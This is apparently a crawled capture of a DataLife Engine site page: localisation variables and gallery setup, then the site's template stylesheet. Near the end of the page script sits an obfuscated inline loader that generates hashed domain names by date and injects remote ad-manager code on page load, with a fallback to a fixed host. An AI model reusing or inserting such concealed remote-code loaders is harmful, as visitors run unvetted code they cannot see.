var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=74403,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://drochikula.com/templates/GridBlog/css/styles.css
body_size: 5973
content:

/* BASIC LAYOUT
----------------------------------------------- */
.wrapper {min-width: 320px; position: relative; padding: 35px 0;}
.wrapper-container {max-width: var(--maximum-width); margin: 0 auto; position: relative; z-index: 20;} 
.wrapper-main {background-color: var(--bg-color); box-shadow: 0 0 40px rgba(0,0,0,6);}
.header {padding: 0 var(--main-indent); background-color: var(--bg-color-second); color: var(--text-color-third);}
.content {min-height: 100vh; padding: 50px var(--main-indent);}
.footer {padding: 30px var(--main-indent); background-color: var(--bg-color-second); color: var(--text-color-third);}
.footer__two {padding-top: 30px; margin-top: 30px; border-top: 1px solid rgba(255,255,255,0.15); 
	background: url(../images/wlogo.svg) right 36px no-repeat;}
.page-bg {background-color: var(--bg-color-third); padding: 30px;}
	
#scrolltop {position: fixed; width: 60px; height: 60px; line-height: 60px; right: 10px; bottom: 10px;
	z-index: 990; display: none; background-color: var(--bg-color-third); color: var(--text-color-second); 
	cursor: pointer; font-size: 24px; border-radius: 50%; text-align: center; box-shadow: 0 5px 10px rgba(0,0,0,0.1);}


/* HEADER, NAV
----------------------------------------------- */
.logo {text-transform: uppercase; color: #fff !important; margin-bottom: -2px;}
.logo div:first-child {border: 2px solid var(--accent-color); border-left: 0; border-right: 0; font-size: 28px; display: inline-block;}
.logo div + div {color: var(--text-color-third); font-size: 10px; margin-top: 5px;}
.header__menu > li {margin: 0 20px; position: relative;}
.header__menu > li > a {color: var(--text-color-third); font-size: 18px; display: block; height: 86px; 
	display: flex; flex-direction: column; justify-content: center;}
.header__menu a div {font-size: 14px; opacity: 0.7;}
.header__menu-hidden {background-color: var(--bg-color-third); box-shadow: 0 20px 20px rgba(0,0,0,0.1); 
	position: absolute; left: -20px; top: 100%; padding: 20px 0; z-index: 50; width: 240px; 
	visibility: hidden; opacity: 0; transform: translateY(30px);}
.header__menu-hidden::before {content: ''; border: 10px solid transparent; border-bottom-color: var(--bg-color-third); 
	position: absolute; bottom: 100%; left: 20px;}
.header__menu-hidden a {display: block; padding: 10px 30px;}
.header__menu-hidden a:hover {background-color: var(--bg-color);}
.header__menu > li:hover > a, .header__btn-search:hover, .header__btn-search.is-active, 
.header__btn-login:hover, .footer a:hover {color: #fff;}
.header__menu > li:hover .header__menu-hidden {visibility: visible; opacity: 1; transform: translateY(0px);}
.header__btn-search {font-size: 18px; cursor: pointer; width: 18px; text-align: center;}
.header__btn-login {cursor: pointer; margin-left: 40px; text-transform: uppercase;}
.header__btn-login .fal {font-size: 18px; margin-left: 10px;}
.header__search {position:relative; border-bottom: 1px solid rgba(255,255,255,0.15); padding: 15px 0; width: 100%;}
.header__search input, .header__search input:focus {padding: 0; border-radius: 0px; 
	background: none; color: #fff; box-shadow: none;}
.header__search input:not(:focus)::placeholder {color: #fff; opacity: 1; font-size: 15px;} 
.header__search button {position:absolute; right: 0; top: 15px; width: 60px; padding: 0; 
	background: none; color: #fff; font-size: 18px;}


/* SECTION
----------------------------------------------- */
.sect__header {margin-bottom: 40px; border-bottom: 1px solid #ccc;}
.sect__title {font-size: 24px; text-transform: uppercase; margin-bottom: 20px;}
.sect__title div {text-transform: none; color: var(--text-color-second); font-size: 18px; margin-top: 2px;}
.sect__menu a {margin-left: 30px; color: var(--text-color-second); display: block; padding-bottom: 20px;}
.sect__menu a.is-active {box-shadow: inset 0 -3px var(--text-color); margin-bottom: -2px; padding-bottom: 22px;}
.sect__menu a:hover, .sect__menu a.is-active {color: var(--text-color);}
.speedbar {font-size: 11px; color: var(--text-color-second); text-transform: uppercase; margin-bottom: 20px;}
.speedbar a:after {color: var(--primary-text-color); display: inline; content: '/'; margin: 0 5px;}
.speedbar a:hover {text-decoration: underline;}


/* SHORT ITEM
----------------------------------------------- */
.short-item {grid-row: span 2;}
.short-item__link {display: block;}
.short-item__img {height: 170px; margin-bottom: 15px;}
.short-item__desc {padding: 0 15px;}
.short-item__category {color: var(--text-color-second); margin-bottom: 10px;}
.short-item__title {font-size: 18px;}
.short-item__text {font-size: 13px; line-height: 1.6; color: var(--text-color-second); margin-top: 10px; -webkit-line-clamp: 3;}
.short-item--img-big {grid-row: span 3;}
.short-item--img-big .short-item__img {height: 270px;}
.short-tile {grid-column: span 2; grid-row: span 3; background-color: #000;}
.short-tile__desc {position: relative; z-index: 10; padding: 40px; padding-right: 30%;}
.short-tile__img {min-height: 100%; color: #fff !important;}
.short-tile__img::before, .short-tile-small__img::before {content: ''; position: absolute; left: 0; top: 0; bottom: 0; 
	width: 100%; z-index: 5; background: linear-gradient(to right, #11242f 0%, transparent 100%);}
.short-tile__img img, .short-tile-small__img img {position: absolute; left: 0; top: 0;}
.short-tile__title {font-size: 30px; margin-bottom: 10px;}
.short-tile__text {font-size: 13px; line-height: 1.6; -webkit-line-clamp: 3;}
.short-tile__btn, .short-tile-small__btn {height: 60px; border: 2px solid rgba(255,255,255,0.3); 
	padding: 0 80px; margin-top: 30px; font-size: 17px;}
.short-tile-small {grid-row: span 1;}
.short-tile-small__img {min-height: 100%;}
.short-tile-small__img::before {width: 100%; background: #fff;}
.short-tile-small__desc {text-align: center; position: relative; z-index: 10; padding: 40px;}
.short-tile-small__title {font-size: 18px; -webkit-line-clamp: 3;}
.short-tile-small__btn {border: 2px solid rgba(0,0,0,0.1); height: 40px; 
	padding: 0 20px; font-size: 15px; margin-top: 35px;}
.short-item:hover .short-item__img {filter:brightness(1.2); box-shadow: 0 0 40px rgba(0,0,0,0.2);}
.short-item:hover .short-item__title {text-decoration: underline;}
.short-tile-small__img:hover, .short-tile__img:hover {box-shadow: 0 0 40px rgba(0,0,0,0.2);}
.short-tile__img:hover .short-tile__btn {background-color: #fff; color: #000;}


/* FOOTER, PAGINATION
----------------------------------------------- */
.footer__menu a {margin: 0 20px 0 0; color: var(--text-color-third);}
.footer__menu-soc a {margin: 0 0 0 20px; color: var(--text-color-third); font-size: 18px;}
.footer__text {font-size: 13px; line-height: 1.5; margin-left: 30px;}

.pagination {text-align: center; padding-top: 10px;}
.pagination__btn-loader a, .pagination__btn-loader span {display: inline-flex; justify-content: center; align-items: center; 
	height: 60px; padding: 0 50px; border: 1px solid #ccc;}
.pagination__btn-loader::before, .pagination__btn-loader::after {content: ''; flex: 1 1 0; min-width: 20px;
	height: 1px; background-color: #ccc; margin-right: 40px;}
.pagination__btn-loader::after {margin: 0; margin-left: 40px;}
.pagination__pages a, .pagination__pages span {display: inline-block; margin: 10px 5px 0 5px; line-height: 60px; 
	padding: 0 10px; min-width: 60px; background-color: var(--bg-color-third); font-size: 18px;}
.pagination__pages span:not(.nav_ext), .pagination__pages a:hover, .pagination__btn-loader a:hover 
{background-color: var(--bg-color-second); color: var(--text-color-third); border-color: var(--bg-color-second);}
.pagination__pages--full a, .pagination__pages--full span {line-height: 30px; min-width: 30px; font-size: 14px;}


/* INNER PAGE
----------------------------------------------- */
.page__poster {height: 360px; margin-top: 20px;}
.page__poster::before {content: ''; position: absolute; left: 0; top: 0; bottom: 0; 
	width: 100%; z-index: 5; background: linear-gradient(to right, #11242f 0%, transparent 100%);}
.page__header {position: absolute; z-index: 10; left: 40px; top: 40px; bottom: 40px; right: 40%; color: #fff;}
.page__header h1 {font-size: 30px; line-height: 1.6;}
.page__meta a {color: #fff; opacity: 0.6;}
.page__meta-item {margin-right: 40px;}
.page__meta-item--author {font-weight: 500; text-transform: uppercase;}
.page__date {opacity: 0.6;}
.page__cols {background-color: var(--bg-color-third); padding: 40px; margin-bottom: 40px;}
.page__col-right {width: 240px; margin-left: 80px; padding-top: 20px;}
.page__intro {line-height: 1.7; margin: -40px 0 30px -40px; padding: 20px 20px 20px 80px; 
	position: relative; background-color: #f2f5fc; color: #576586;}
.page__intro::before {content:"\f05a"; font-family:'Font Awesome 5 Pro'; font-weight: 300; 
	position: absolute; left: 30px; top: 10px; color: #89a9d8; font-size: 24px;}
.page__text {padding-left: 40px;}
.page__tags {margin-top: 30px; margin-bottom: -20px;}
.page__tags .fal {height: 30px; line-height: 30px; margin: 10px 10px 0 0;}
.page__tags a {display: flex; align-items: center; white-space: nowrap; height: 30px; border-radius: 2px; 
	padding: 0 10px; font-size: 11px; text-transform: uppercase; margin: 10px 10px 0 0;
	color: var(--text-color-second); border: 1px solid #bed0dd;}
.page__tags a:hover {background-color: var(--text-color-second); border-color: var(--text-color-second); color: #fff;}
.page__subscribe {background-color: var(--bg-color-second); color: var(--text-color-third); line-height: 1.5; position: relative; 
	padding: 20px; padding-left: 140px; margin: 40px 0 -20px -40px; overflow: hidden;}
.page__subscribe::before {content:"\f658"; font-family:'Font Awesome 5 Pro'; font-weight: 300; 
	position: absolute; left: 50px; top: 50%; margin-top: -20px; 
	color: var(--bg-color-second); background-color: #fff; font-size: 18px; 
	width: 40px; height: 40px; border-radius: 50%; display: flex; justify-content: center; align-items: center; 
	box-shadow: 0 0 0 20px rgba(255,255,255,0.1), 0 0 0 35px rgba(255,255,255,0.05), 0 0 0 45px rgba(255,255,255,0.03);}
.page__subscribe-caption b {font-weight: 500; font-size: 18px; color: #fff;}
.page__subscribe-form {margin-left: 80px; position: relative; z-index: 5;}
.page__subscribe-form input {box-shadow: none; border-radius: 0;}
.page__subscribe-form button {position: absolute; right: 0; top: 0; border-radius: 0;}

.page__footer {margin-top: 40px; font-size: 14px; border-top: 1px solid #e1ebf3; padding-top: 20px;}
.page__footer--last {margin-top: 20px; padding: 0; border: 0;}
.page__rating a {margin-right: 10px; display: flex; align-items: center; height: 36px; padding: 0 10px; 
	border: 1px solid rgba(0,0,0,0.1); box-shadow: 0 1px 3px 0 rgba(0,0,0,.06);
	font-weight: 500; background: linear-gradient(to bottom, #fff 0%, #fff 30%, #f5f6f8 100%);}
.page__rating a > span:last-child {display: inline-block; border-left: 1px solid rgba(0,0,0,.1); 
	padding-left: 10px; margin-left: 10px; font-weight: 500;}
.page__rating .fal {font-size: 18px; color: #27ae60;}
.page__rating a + a .fal {color: #e74c3c;}
.page__rating a:hover {background: linear-gradient(to top, #fff 0%, #fff 30%, #f2f2f2 100%);}
.page__fav a {padding-left: 50px; position: relative; display: block; color: var(--text-color-second); line-height: 1.3;}
.page__fav .fal {width: 40px; height: 40px; display: flex; align-items: center; justify-content: center; 
	border: 1px solid #bed0dd; border-radius: 50%; position: absolute; left: 0; top: 50%; margin-top: -20px;}
.page__btn-comments {height: 30px; padding: 0 10px; font-size: 11px; 
	text-transform: uppercase; margin-left: 20px;}
.page__error {color: var(--text-color-second); line-height: 1.3;}
.page__error-btns {margin-right: 2px;}
.page__error-btns div {margin-right: 6px; background-color: var(--text-color-second); color: #fff; 
	padding: 8px 15px; border-radius: 3px; font-weight: 500;}
.page__error-text div, .page__error-text span {font-weight: 500;}
.page__error-text div span {color: #ea969e;}
.page__yadzen {display: block; padding-right: 135px; display: block; height: 36px;
	background: url(../images/yandex-dzen.png) right center no-repeat;}
.page__yadzen-label {position: relative; height: 36px; line-height: 30px; width: 50px; text-align: right; 
	font-weight: 500; border: 3px solid #ffdb4d; border-right: 0; display: inline-block; padding-right: 2px;}
.page__yadzen-label::before {content: ''; border: 18px solid transparent; border-left-color: #ffdb4d; 
	position: absolute; left: 47px; top: -3px; transform: scale(0.8,1); transform-origin: left center;}
.page__yadzen-label::after {content: ''; border: 15px solid transparent; border-left-color: #fff; 
	position: absolute; left: 46px; top: 0px; z-index: 5; transform: scale(0.8,1); transform-origin: left center;}
.page__yadzen:hover .page__yadzen-label {background-color: #ffdb4d; color: #000;}
.page__yadzen:hover .page__yadzen-label::after {border-left-color: #ffdb4b;}

.page__prev-next {background-color: var(--bg-color-third); padding: 40px 0 20px 0; 
	position: sticky; left: 0; top: 0; z-index: 10;}
.page__prev-next-link {line-height: 1.4; font-size: 14px; display: block; margin-bottom: 20px;}
.page__prev-next-link div {font-size: 11px; text-transform: uppercase; color: var(--text-color-second); margin-bottom: 5px;}
.page__side-box {margin-top: 40px;}
.page__side-box-title {font-size: 18px; margin-bottom: 40px;}
.popular-item {margin-bottom: 20px;}
.popular-item__img {width: 60px; height: 60px; margin-right: 20px;}
.popular-item__title {line-height: 1.3; -webkit-line-clamp: 3;}
.popular-item:hover, .page__prev-next-link:hover {text-decoration: underline;}


/* TEXT BLOCK, TYPOGRAPHY, VIDEO BLOCK
----------------------------------------------- */
.full-text {line-height: 1.7; font-size: 15px; word-wrap: break-word;}
.full-text a {text-decoration: underline; color: #5278b1;}
.full-text img:not(.emoji), .full-text p, .full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5, 
.full-text > ul, .full-text > ol, .full-text table, .page__title {margin-bottom: 20px;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text > ul li, .full-text > ol li {padding-left: 60px; position: relative;}
.full-text > ul li:before {content: ''; width: 8px; height: 8px; border-radius: 50%; 
	border: 3px solid #fac40c; position: absolute; top: 4px; left: 34px;}
.full-text > ol {counter-reset: num;}
.full-text > ol li:before {content: counter(num); counter-increment: num; background-color: #fac40c; color: #000; 
	position: absolute; top: -2px; left: 17px; width: 24px; height: 30px; font-size: 14px; font-weight: 500;
	display: flex; justify-content: flex-end; align-items: center; padding-right: 6px; box-sizing: border-box;}
.full-text > ol li:after {content: ''; border: 10px solid transparent; border-left-color: #fac40c; 
	position: absolute; left: 41px; top: -2px; transform: scale(0.66,1.5); transform-origin: 0 0;}
.full-text > ul li + li, .full-text > ol li + li {margin-top: 10px;}
.full-text table, .video-inside > * {width:100%;}
.full-text table tr td {padding:10px; border:2px solid #fff;}
.full-text table tr:nth-child(2n+1) {background-color:#f2f6f9;} 
.full-text table tr:nth-child(1) {background-color:#cee0ed;}
.full-text table img:not(.emoji) {margin:0; max-width:350px}
.full-text > *:last-child {margin-bottom: 0;}
.video-responsive {padding-top: 60%; position: relative;}
.video-responsive > iframe, .video-responsive > video {position: absolute; left: 0; top: 0; width: 100%; height: 100%;}
.full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5 {font-size: 22px;}


/* COMMENTS
----------------------------------------------- */
.page__comments {margin-top: 40px; display: none;}
.page__comments-title {font-size: 24px; margin-bottom: 20px;}
.page__comments-info {font-size: 14px; margin-bottom: 15px; margin-top: -15px; 
	color: var(--text-color-second); line-height: 1.5;}
.page__comments-info .fal {color: #eb4d4b; margin-right: 6px;}
.page__comments-list {padding: 20px; padding-bottom: 0; border: 5px solid #e1ebf3;}
.page__comments-list--not-comments {padding: 0; border: 0;}
.add-comments-form.form {padding: 0; background: none; margin-top: 20px;}
.add-comments-form .form__input, .add-comments-form__input, .add-comments-form .form__textarea-inside textarea, 
.mass_comments_action select {box-shadow: inset 0 0 0 1px #e3e3e3; border-radius: 0;}
.add-comments-form__input {margin-left: 20px;}
.add-comments-form .d-none, .comments_subscribe + br {display: none;}
.mass_comments_action {display: flex; align-items: center; max-width: 800px; white-space: nowrap; margin-bottom: 20px;}
.mass_comments_action select {flex: 1 1 0; margin: 0 -8px 0 20px;}
.mass_comments_action .bbcodes {border-radius: 0; padding: 0 10px;}

.comment-item__title {font-weight: 500; font-size: 18px; margin-bottom: 20px;}
.comment-item {margin-bottom: 20px; padding-bottom: 15px; border-bottom: 1px solid #e3e3e3;}
.comment-item__img {width: 40px; height: 40px; border-radius: 50%; margin-right: 10px;}
.comment-item__letter {width: 100%; height: 100%; text-transform: uppercase; font-weight: 500; 
	position: absolute; left: 0; top: 0; z-index: 5; color: #fff; font-size: 18px;}
.comment-item__author {font-weight: 500; font-size: 14px;}
.comment-item__date {color: var(--text-color-second); margin-top: 4px; font-size: 12px;}
.comment-item__main {margin: 8px 0 6px 0;}
.comment-item__rating {white-space: nowrap; font-size: 12px;}
.comment-item__rating a {margin-left: 6px;}
.comment-item__rating a > span:first-child {color: #6ab04c; text-decoration: underline; font-weight: 400; margin-right: 2px;}
.comment-item__rating a:last-child > span:first-child {color: #eb4d4b;}
.comment-item__reply a {font-size: 12px; margin-right: 20px; color: var(--text-color-second);}
.comment-item__reply a .fal {margin-left: 5px;}
.comment-item__reply + .comment-item__reply a .fal {margin-left: 0; margin-right: 5px;}
.comment-item__controls {text-align: right; font-size: 12px; margin-right: -15px;}
.comment-item__controls li {display: inline-block; vertical-align: middle; margin: 0 0 0 10px; height: 16px; line-height: 16px;}
.comment-item__controls a:not(:hover) {color: var(--text-color-second);}
.comment-item__footer a:hover {text-decoration: underline;}
.comment-item__rating a:hover > span:first-child {text-decoration: none;}
.comment-item__controls .checkbox {transform: scale(0.8,0.8); margin-left: 5px;}


/* LOGIN
----------------------------------------------- */
.login {position: fixed; z-index: 999; left: 50%; top: 50%; transform: translate(-50%,-50%); overflow: hidden;
	background-color: var(--ui-bg); border-radius: 4px; width: 400px; 
	box-shadow: 0 0 0 10px rgba(255,255,255,0.2), 0 15px 45px rgba(0,0,0,1);}
.login__header {padding: 20px 40px; background-color: var(--ui-bg-darker);}
.login__title {font-size: 20px; padding: 1px 0; text-transform: capitalize;}
.login__close {cursor: pointer; font-size: 24px; opacity: 0.6; margin-left: 20px;}
.login__title a {border-bottom: 1px dotted var(--text-color-second); margin-left: 10px; font-weight: 400; color: var(--text-color-second);}
.login__content {padding: 20px 40px;}
.login__row {margin-bottom: 20px; position: relative; display: block; font-size: 14px; color: var(--text-color-second);}
.login__caption {font-size: 14px; color: var(--text-color); margin-bottom: 10px;}
.login__caption a {text-decoration: underline; margin-left: 6px; color: var(--accent-color);}
.login__input input {padding-left: 40px;}
